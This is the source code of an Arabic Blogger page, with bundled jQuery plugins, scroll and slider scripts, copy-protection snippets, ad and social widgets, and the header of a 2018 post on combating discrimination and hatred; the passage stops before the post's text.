					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);

/*
 SelectNav.js (v. 0.1)
 Converts your <ul>/<ol> navigation into a dropdown list for small screens
 https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav = function() {
    "use strict";
    var e = function(e, t) {
        function c(e) {
            var t;
            if (!e) e = window.event;
            if (e.target) t = e.target;
            else if (e.srcElement) t = e.srcElement;
            if (t.nodeType === 3) t = t.parentNode;
            if (t.value) window.location.href = t.value
        }

        function h(e) {
            var t = e.nodeName.toLowerCase();
            return t === "ul" || t === "ol"
        }

        function p(e) {
            for (var t = 1; document.getElementById("selectnav" + t); t++);
            return e ? "selectnav" + t : "selectnav" + (t - 1)
        }

        function d(e) {
            a++;
            var t = e.children.length,
                n = "",
                l = "",
                c = a - 1;
            if (!t) {
                return
            }
            if (c) {
                while (c--) {
                    l += o
                }
                l += " "
            }
            for (var v = 0; v < t; v++) {
                var m = e.children[v].children[0];
                if (typeof m !== "undefined") {
                    var g = m.innerText || m.textContent;
                    var y = "";
                    if (r) {
                        y = m.className.search(r) !== -1 || m.parentNode.className.search(r) !== -1 ? f : ""
                    }
                    if (i && !y) {
                        y = m.href === document.URL ? f : ""
                    }
                    n += '<option value="' + m.href + '" ' + y + ">" + l + g + "</option>";
                    if (s) {
                        var b = e.children[v].children[1];
                        if (b && h(b)) {
                            n += d(b)
                        }
                    }
                }
            }
            if (a === 1 && u) {
                n = '<option value="">' + u + "</option>" + n
            }
            if (a === 1) {
                n = '<select class="selectnav" id="' + p(true) + '">' + n + "</select>"
            }
            a--;
            return n
        }
        e = document.getElementById(e);
        if (!e) {
            return
        }
        if (!h(e)) {
            return
        }
        if (!("insertAdjacentHTML" in window.document.documentElement)) {
            return
        }
        document.documentElement.className += " js";
        var n = t || {},
            r = n.activeclass || "active",
            i = typeof n.autoselect === "boolean" ? n.autoselect : true,
            s = typeof n.nested === "boolean" ? n.nested : true,
            o = n.indent || "?",
            u = n.label || "Menu",
            a = 0,
            f = " selected ";
        e.insertAdjacentHTML("afterend", d(e));
        var l = document.getElementById(p());
        if (l.addEventListener) {
            l.addEventListener("change", c)
        }
        if (l.attachEvent) {
            l.attachEvent("onchange", c)
        }
        return l
    };
    return function(t, n) {
        e(t, n)
    }
}();

/*!
Name: Instagram Lite
Dependencies: jQuery
Author: Michael Lynch
Author URL: http://michaelynch.com
URL: https://github.com/michael-lynch/instagram-lite
Date Created: January 14, 2014
Licensed under the MIT license
http://instagram.pixelunion.net/
*/
! function(t) {
    t.fn.instagramLite = function(e) {
        if (!this.length) return this;
        plugin = this, plugin.defaults = {
            accessToken: null,
            limit: null,
            list: !0,
            videos: !1,
            urls: !1,
            captions: !1,
            date: !1,
            likes: !1,
            comments_count: !1,
            error: function() {},
            success: function() {}
        };
        var i = t.extend({}, plugin.defaults, e),
            s = t(this),
            a = function(t) {
                for (var e = t.split(" "), i = "", s = 0; s < e.length; s++) {
                    var a;
                    if ("@" == e[s][0]) {
                        var o = '<a href="http://twitter.com/' + e[s].replace("@", "").toLowerCase() + '" target="_blank">' + e[s] + "</a>";
                        a = o
                    } else if ("#" == e[s][0]) {
                        var o = '<a href="http://twitter.com/hashtag/' + e[s].replace("#", "").toLowerCase() + '" target="_blank">' + e[s] + "</a>";
                        a = o
                    } else a = e[s];
                    i += a + " "
                }
                return i
            },
            o = function(t) {
                for (var e = 0; e < t.length; e++) {
                    var o, n = t[e];
                    if ("image" === n.type || !i.videos) {
                        if (o = '<img class="il-photo__img" src="' + n.images.standard_resolution.url + '" alt="Instagram Image" data-filter="' + n.filter + '" />', i.urls && (o = '<a href="' + n.link + '" target="_blank">' + o + "</a>"), (i.captions || i.date || i.likes || i.comments_count) && (o += '<a href="' + n.link + '" target="_blank"><div class="il-photo__meta">'), i.captions && n.caption && (o += '<div class="il-photo__caption" data-caption-id="' + n.caption.id + '">' + a(n.caption.text) + "</div></a>"), i.date) {
                            var l = new Date(1e3 * n.created_time),
                                r = l.getDate(),
                                c = l.getMonth() + 1,
                                d = l.getFullYear();
                            l.getHours(), l.getMinutes(), l.getSeconds();
                            l = c + "/" + r + "/" + d, o += '<div class="il-photo__date">' + l + "</div>"
                        }
                        i.likes && (o += '<div class="il-photo__likes">' + n.likes.count + "</div>"), i.comments_count && n.comments && (o += '<div class="il-photo__comments">' + n.comments.count + "</div>"), (i.captions || i.date || i.likes || i.comments_count) && (o += "</div>")
                    }
                    if ("video" === n.type && i.videos && n.videos) {
                        var u;
                        n.videos.standard_resolution ? u = n.videos.standard_resolution.url : n.videos.low_resolution ? u = n.videos.low_resolution.url : n.videos.low_bandwidth && (u = n.videos.low_bandwidth.url), o = '<video poster="' + n.images.standard_resolution.url + '" controls>', o += '<source src="' + u + '" type="video/mp4;"></source>', o += "</video>"
                    }
                    i.list && o && (o = '<li class="il-item" data-instagram-id="' + n.id + '">' + o + "</li>"), "" !== o && s.append(o)
                }
            },
            n = function() {
                if (i.accessToken) {
                    var e = "https://api.instagram.com/v1/users/self/media/recent/?access_token=" + i.accessToken + "&count=" + i.limit;
                    t.ajax({
                        type: "GET",
                        url: e,
                        dataType: "jsonp",
                        success: function(t) {
                            200 === t.meta.code && t.data.length ? (o(t.data), i.success.call(this)) : i.error.call(this)
                        },
                        error: function() {
                            i.error.call(this)
                        }
                    })
                }
            };
        n()
    }
}(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

(function(){
  
// Scroll Variables (tweakable)
var defaultOptions = {

    // Scrolling Core
    frameRate        : 150, // [Hz]
    animationTime    : 800, // [px]
    stepSize         : 120, // [px]

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 8,
    pulseNormalize   : 1,

    // Acceleration
    accelerationDelta : 20,  // 20
    accelerationMax   : 1,   // 1

    // Keyboard Settings
    keyboardSupport   : true,  // option
    arrowScroll       : 50,     // [px]

    // Other
    touchpadSupport   : true,
    fixedBackground   : true, 
    excluded          : ""    
};

var options = defaultOptions;


// Other Variables
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var deltaBuffer = [ 120, 120, 120 ];

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
            pageup: 33, pagedown: 34, end: 35, home: 36 };


/***********************************************
 * SETTINGS
 ***********************************************/

var options = defaultOptions;


/***********************************************
 * INITIALIZE
 ***********************************************/

/**
 * Tests if smooth scrolling is allowed. Shuts down everything if not.
 */
function initTest() {

    var disableKeyboard = false; 
    
    // disable keyboard support if anything above requested it
    if (disableKeyboard) {
        removeEvent("keydown", keydown);
    }

    if (options.keyboardSupport && !disableKeyboard) {
        addEvent("keydown", keydown);
    }
}

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {
  
    if (!document.body) return;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight; 
    var scrollHeight = body.scrollHeight;
    
    // check compat mode for root element
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;
    
    initTest();
    initDone = true;

    // Checks if this script is running in a frame
    if (top != self) {
        isFrame = true;
    }

    /**
     * This fixes a bug where the areas left and right to 
     * the content does not trigger the onmousewheel event
     * on some pages. e.g.: html, body { height: 100% }
     */
    else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight || 
             html.offsetHeight <= windowHeight)) {

        // DOMChange (throttle): fix height
        var pending = false;
        var refresh = function () {
            if (!pending && html.scrollHeight != document.height) {
                pending = true; // add a new pending action
                setTimeout(function () {
                    html.style.height = document.height + 'px';
                    pending = false;
                }, 500); // act rarely to stay fast
            }
        };
        html.style.height = 'auto';
        setTimeout(refresh, 10);

        // clearfix
        if (root.offsetHeight <= windowHeight) {
            var underlay = document.createElement("div"); 	
            underlay.style.clear = "both";
            body.appendChild(underlay);
        }
    }

    // disable fixed background
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = "scroll";
        html.style.backgroundAttachment = "scroll";
    }
}


/************************************************
 * SCROLLING 
 ************************************************/
 
var que = [];
var pending = false;
var lastScroll = +new Date;

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top, delay) {
    
    delay || (delay = 1000);
    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = +new Date;
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (30 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = +new Date;
    }          
    
    // push a scroll command
    que.push({
        x: left, 
        y: top, 
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99, 
        start: +new Date
    });
        
    // don't act if there's a pending queue
    if (pending) {
        return;
    }  

    var scrollWindow = (elem === document.body);
    
    var step = function (time) {
        
        var now = +new Date;
        var scrollX = 0;
        var scrollY = 0; 
    
        for (var i = 0; i < que.length; i++) {
            
            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);
            
            // scroll position: [0, 1]
            var position = (finished) ? 1 : elapsed / options.animationTime;
            
            // easing [optional]
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }
            
            // only need the difference
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;
            
            // add this to the total scrolling
            scrollX += x;
            scrollY += y;            
            
            // update last values
            item.lastX += x;
            item.lastY += y;
        
            // delete and step back if it's over
            if (finished) {
                que.splice(i, 1); i--;
            }           
        }

        // scroll left and top
        if (scrollWindow) {
            window.scrollBy(scrollX, scrollY);
        } 
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;                    
        }
        
        // clean up if there's nothing left to do
        if (!left && !top) {
            que = [];
        }
        
        if (que.length) { 
            requestFrame(step, elem, (delay / options.frameRate + 1)); 
        } else { 
            pending = false;
        }
    };
    
    // start a new queue of actions
    requestFrame(step, elem, 0);
    pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

    if (!initDone) {
        init();
    }
    
    var target = event.target;
    var overflowing = overflowingAncestor(target);
    
    // use default if there's no overflowing
    // element or default action is prevented    
    if (!overflowing || event.defaultPrevented ||
        isNodeName(activeElement, "embed") ||
       (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
        return true;
    }

    var deltaX = event.wheelDeltaX || 0;
    var deltaY = event.wheelDeltaY || 0;
    
    // use wheelDelta if deltaX/Y is not available
    if (!deltaX && !deltaY) {
        deltaY = event.wheelDelta || 0;
    }

    // check if it's a touchpad scroll that should be ignored
    if (!options.touchpadSupport && isTouchpad(deltaY)) {
        return true;
    }

    // scale by step size
    // delta is 120 most of the time
    // synaptics seems to send 1 sometimes
    if (Math.abs(deltaX) > 1.2) {
        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }
    
    scrollArray(overflowing, -deltaX, -deltaY);
    event.preventDefault();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

    var target   = event.target;
    var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                  (event.shiftKey && event.keyCode !== key.spacebar);
    
    // do nothing if user is editing text
    // or using a modifier key (except shift)
    // or in a dropdown
    if ( /input|textarea|select|embed/i.test(target.nodeName) ||
         target.isContentEditable || 
         event.defaultPrevented   ||
         modifier ) {
      return true;
    }
    // spacebar should trigger button press
    if (isNodeName(target, "button") &&
        event.keyCode === key.spacebar) {
      return true;
    }
    
    var shift, x = 0, y = 0;
    var elem = overflowingAncestor(activeElement);
    var clientHeight = elem.clientHeight;

    if (elem == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;         
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            y = -elem.scrollTop;
            break;
        case key.end:
            var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
            y = (damt > 0) ? damt+10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;            
        default:
            return true; // a key we don't care about
    }

    scrollArray(elem, x, y);
    event.preventDefault();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
    activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/
 
var cache = {}; // cleared out every once in while
setInterval(function () { cache = {}; }, 10 * 1000);

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

function setCache(elems, overflowing) {
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

function overflowingAncestor(el) {
    var elems = [];
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = cache[uniqueID(el)];
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                return setCache(elems, document.body); // scrolling root in WebKit
            }
        } else if (el.clientHeight + 10 < el.scrollHeight) {
            overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
            if (overflow === "scroll" || overflow === "auto") {
                return setCache(elems, el);
            }
        }
    } while (el = el.parentNode);
}

/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn, bubble) {
    window.addEventListener(type, fn, (bubble||false));
}

function removeEvent(type, fn, bubble) {
    window.removeEventListener(type, fn, (bubble||false));  
}

function isNodeName(el, tag) {
    return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

var deltaBufferTimer;

function isTouchpad(deltaY) {
    if (!deltaY) return;
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                        isDivisible(deltaBuffer[1], 120) &&
                        isDivisible(deltaBuffer[2], 120));
    return !allDivisable;
} 

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

var requestFrame = (function () {
      return  window.requestAnimationFrame       || 
              window.webkitRequestAnimationFrame || 
              function (callback, element, delay) {
                  window.setTimeout(callback, delay || (1000/60));
              };
})();

/***********************************************
 * PULSE
 ***********************************************/
 
/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
    var val, start, expx;
    // test
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        // the previous animation ended here:
        start = Math.exp(-1);
        // simple viscous drag
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}

var isChrome = /chrome/i.test(window.navigator.userAgent);
var wheelEvent = null;
if ("onwheel" in document.createElement("div"))
	wheelEvent = "wheel";
else if ("onmousewheel" in document.createElement("div"))
	wheelEvent = "mousewheel";

if (wheelEvent && isChrome) {
	addEvent(wheelEvent, wheel);
	addEvent("mousedown", mousedown);
	addEvent("load", init);
}

})();


// This is function to activate Swiper Plugin
$( document ).ready( function() {
	var mySwiper = new Swiper( '.swiper-container', {
		nextButton: '.swiper-button-next',
		prevButton: '.swiper-button-prev',
		loop: true,
		speed: 1000,
	    effect: 'slide',
		slidesPerView: 1,
        paginationClickable: true,
        spaceBetween: 0,
        centeredSlides: true,
        autoplay: 3000,
        autoplayDisableOnInteraction: false
	} )
} );

// This is function to activate Secound Swiper Plugin
$( document ).ready( function() {
	var mySwiper = new Swiper( '.swiper-container-2', {
		nextButton: '.swiper-button-next-2',
		prevButton: '.swiper-button-prev-2',
		loop: true,
		speed: 1000,
	    effect: 'slide',
		slidesPerView: 4,
        spaceBetween: 10,
        autoplay: 3000,
        autoplayDisableOnInteraction: false,
        breakpoints: {
            768: {
                slidesPerView: 2,
                spaceBetween: 10
            },
            640: {
                slidesPerView: 1,
                spaceBetween: 10
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            }
        }
	} )
} );



// Optimize Images
$('.post-thumb a').attr('style', function(i, src) {
  return src.replace('/s72-c', '/s1600');
});
$('.post-thumb a').attr('style', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$('.slider_thumb').attr('src', function(i, src) {
	return src.replace('s72-c', 's1600');
});
$('.slider_thumb').attr('src', function(i, src) {
	return src.replace('default.jpg', 'mqdefault.jpg');
});
$(".post-cover-thumb img").attr('src', function(i, src) {
    return src.replace('w72-h72', 'w345-h180');
});
$('.post-cover-thumb img').attr('src', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$(".PopularPosts img").attr('src', function(i, src) {
    return src.replace('w72-h72', 'w345-h180');
});
$('.related-item img').attr('src', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$('.related-thumbnail img').attr('src', function(i, src) {
  return src.replace('/default.jpg', '/hqdefault.jpg');
});
$(".avatar-image-container img").attr('src', function(i, src) {
    return src.replace('//img1.blogblog.com/img/blank.gif',
        'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtVEW89V7qQgdvUIuP1IiphIfY0trvM_hbP-dqIErRuI1y9f9rl03qjRCCpYWAN10elcZvCZFW1htiytxXmlJ6pq7kweQWMjnucZ2ZqhPpK8zVNY_546ww4CuqhyphenhyphenfbBCqTWvNnX8aZJfTG/s50/anonyme.png'
    );
});

/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
/*]]>*/</script>
<meta content='180' http-equiv='refresh'/>
<script language='JavaScript1.2'>
//Disable Select Text script (IE4+, NS6+) - By Blogger blogspacetech
//For full source code, visit http://blogspacetech.blogspot.com
function disableselect(e){
return false
}
function reEnable(){
return true
}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<script language='JavaScript'>curPage=1;
document.oncontextmenu = function(){return false}
if(document.layers) {
window.captureEvents(Event.MOUSEDOWN);
window.onmousedown = function(e){
if(e.target==document)return false;
}
}
else {
document.onmousedown = function(){return false}
}
</script>


</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/2542342212-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7607618462796713844&amp;zx=7e0bffa3-7ade-45e2-ac62-feaf1778a394' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7607618462796713844&amp;zx=7e0bffa3-7ade-45e2-ac62-feaf1778a394' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4184413425419637 -->

</head>-->
<body class='item' data-dir='rtl' id='rtl'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='body-wrapper'>
<header class='header-wrapper'>
<div class='ribon'></div>
<div class='header_top_wrapper'>
<div class='row'>
<div class='six columns header-top-left-bar'>
<div class='news_ticker_wrapper'>
<div class='row'>
<div class='twelve columns'>
<div class='no-transition' id='ticker'>
<div class='tickerfloat_wrapper'><div class='fa fa-bolt' style='background: #fff;padding:4px 7px 4px 7px;border-radius: 0px 5px 5px 0px;}'></div></div>
<div class='marquee section' id='mycrawler'><div class='widget Label' data-version='1' id='Label50'>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div></div><!-- end marquee -->
</div><!-- end ticker -->
</div><!-- end twelve -->
</div><!-- end row -->
</div><!-- end news-ticker -->
</div><!-- end header-top-left-bar -->
<div class='six columns header-top-right-bar'>
<div id='search_block_top'>
<form action='/search' id='searchbox' role='search'>
<p>
<input class='search_query' id='search_query_top' name='q' placeholder='Search here...' type='text' value=''/>
<button type='submit'><i class='fa fa-search'></i></button>
</p>
</form>
</div><!-- end search_block_top -->
<div class='section' id='top-social-icons'><div class='widget LinkList' data-version='1' id='LinkList50'>
<ul class='social-icons-list top-bar-social'>
<li class='social-instagram'><a href='https://www.instagram.com/a_hamam_writer'><i class='fa fa-instagram'></i></a></li>
<li class='social-pinterest'><a href='https://www.pinterest.com/ahshafeeg/'><i class='fa fa-pinterest'></i></a></li>
<li class='social-twitter'><a href='https://twitter.com/hamam_writer'><i class='fa fa-twitter'></i></a></li>
<li class='social-facebook'><a href='https://www.facebook.com/ahmedhamam.writer'><i class='fa fa-facebook'></i></a></li>
</ul>
</div></div>
<a class='nav-toggle' href='#'><i class='fa fa-bars'></i></a>
</div><!-- end header-top-right-bar -->
</div><!-- end row -->
</div><!-- end header_top_wrapper -->
<div class='header_main_wrapper'>
<div class='row'>
<div class='four columns header-top-left section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.a-hamam.com/' style='display: block'>
<img alt='مدونة أحمد همام ' height='221px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vjz6IsX0MvXCMtvLHnFX54JAwcrEyNmczCTmE-B8pYRgqE4oj-YFG8vHmNO8Dmf-fy9GxGc2y73n4-AHLNTRJ-Wo88Ur2eXObP_YgKPQEGYrp9G46nhH7ZRW4_B8aFCTZWZcWaxG1O7A/s411/Untitled.jpg' style='display: block' width='411px; '/>
</a>
</div>
</div></div>
<div class='eight columns header-top-right ads728x90-thumb section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML50'>
<div class='widget-content'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4184413425419637"
     data-ad-slot="8659259158"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div><!-- end header_main_wrapper -->
<div class='sticky-wrapper' id='menu_wrapper-sticky-wrapper'>
<div class='menu_wrapper menu_sticky' id='menu_wrapper'>
<div class='row'>
<div class='main_menu twelve columns'>
<div class='menu_border_top'></div><!-- main menu -->
<div class='menu-primary-container main-menu'>
<a class='home-icon' href='https://www.a-hamam.com/'><i aria-hidden='true' class='fa fa-home'></i></a>
<div class='section' id='header-main-menu'><div class='widget PageList' data-version='1' id='PageList50'>
<ul id='mainmenu'>
<li class='menu-item'><a href='https://www.a-hamam.com/'>الصفحة الرئيسية</a></li>
</ul>
</div></div>
<div class='random_post_link'>
<a href='#'><i class='fa fa-random'></i></a>
</div>
</div><!-- end main menu -->
<div id='mega_menu'>
<ul id='sub-menu'>
<div class='mega_menu_links section' id='mega_menu_links' name='Mega Menu Columns'><div class='widget LinkList' data-version='1' id='LinkList70'>
<a href='javascript:void(0)'>قسم 4</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='http://'>تجارة</a></li>
<li><a href='http://'>طرق </a></li>
<li><a href='http://'>شوارع</a></li>
<li><a href='http://'>مدينة</a></li>
</ul>
</li>
</div><div class='widget LinkList' data-version='1' id='LinkList71'>
<a href='javascript:void(0)'>قسم 3</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='#'><i class="fa fa-folder-open"></i> أغذية</a></li>
<li><a href='http://'>مؤكولات</a></li>
<li><a href='http://'>وجبات صحية</a></li>
<li><a href='http://'>طبخ</a></li>
</ul>
</li>
</div><div class='widget LinkList' data-version='1' id='LinkList72'>
<a href='javascript:void(0)'>قسم 2</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='http://'>سنة</a></li>
<li><a href='http://'>أحاديث</a></li>
<li><a href='http://'>سيرة</a></li>
<li><a href='#'>قرآن كريم</a></li>
</ul>
</li>
</div><div class='widget LinkList' data-version='1' id='LinkList73'>
<a href='javascript:void(0)'>قسم 1</a>
<li>
<ul class='sub-mega-menu'>
<li><a href='http://'>جديد</a></li>
<li><a href='http://'><i class="fa fa-bolt"></i> حصريات</a></li>
<li><a href='http://'>سياسة</a></li>
<li><a href='http://'>أخبار</a></li>
</ul>
</li>
</div></div><!-- end mega_menu_links -->
</ul>
</div><!-- end mega_menu -->
</div>
</div>
</div>
</div>
</header><!-- end header-wrapper -->
<div class='slider_wrapper_main'>
<div class='row header-slider-home'>
<div class='twelve columns feature-three'>
<!-- Intro Slider -->
<div id='intro-slider'>
<div class='container'>
<div class='row'>
<div class='intro-posts section' id='السلايد شو'><div class='widget HTML' data-version='1' id='HTML04'>
</div><div class='widget HTML' data-version='1' id='HTML937'>
</div></div>
</div>
</div>
</div>
<div class='f-p' id='intro-favourite-posts'>
<div class='container'>
<div class='row'>
<div class='intro-favourite-posts section' id='السلايد الثاني'><div class='widget HTML' data-version='1' id='HTML550'>
</div></div>
</div>
</div>
</div>
</div>
</div>
</div><!-- end slider_wrapper_main -->
<div class='row main_content'>
<div class='content_wraper three_columns_container'>
<div class='eight columns content_display_col1' id='content'>
<div class='section' id='allpages-content-above-posts' name='إعلان فوق المواضيع (الصفحة الرئيسية)'><div class='widget HTML' data-version='1' id='HTML9'>
</div></div>
<div class='section' id='main-content' name='صفحة المواضيع'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class=''>
<div class='breadcrumbs_options' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'>
<a class='bhome' href='https://www.a-hamam.com/' property='v:title' rel='v:url'>الرئيسية</a>
</span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA' property='v:title' rel='v:url'>مقالات</a>
</span>
<i class='fa fa-angle-left'></i>
<span class='current'>    مكافحة التمييز والكراهية و السلم المجتمعي</span>
</div>
<div class='single_post_title heading_post_title'>
<h1 class='entry-title single-post-title heading_post_title' itemprop='name headline'>    مكافحة التمييز والكراهية و السلم المجتمعي</h1>
<p class='post-meta meta-main-img'>
<span class='vcard post-author single_meta meta-user'>
<span class='fn author-link'>
<i class='fa fa-user' style='float: right;margin-top:2px'></i>
<a class='g-profile' href='https://www.blogger.com/profile/01580768881867639512' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person' rel='author' target='_blank' title='Author Profile'>
<span itemprop='name' title='Author Profile'>الكاتب أحمد همام </span>
</a>
</span>
</span>
<span class='post-date published' itemprop='datePublished' title='2018-01-06T10:35:00+04:00'>
<i class='fa fa-clock-o'></i>1/06/2018
</span>
<span class='meta-comment'>
<i class='fa fa-comments-o'></i>
<a href='#comments'>
0
</a>
</span>
</p>
</div>
<div class='clearfix'></div>
<div class='post-body entry-content' id='post-body-5801186743606514413' itemprop='description articleBody'>
<div class='owl_slider slider-large content-sliders owl-carousel builder_slider'>
</div>
